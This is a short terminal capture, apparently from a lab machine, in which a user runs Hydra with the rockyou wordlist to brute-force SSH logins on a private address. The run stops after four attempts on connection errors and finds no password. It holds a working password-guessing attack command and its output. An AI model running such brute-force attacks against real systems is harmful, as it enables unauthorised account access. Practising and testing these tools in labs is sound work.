 ┌──(haleema㉿Haleema)-[~]
└─$ hydra -l haleema -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.62 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-17 07:52:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.0.62:22/
[ATTEMPT] target 10.0.0.62 - login "haleema" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.0.62 - login "haleema" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.0.62 - login "haleema" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.0.62 - login "haleema" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-17 07:52:41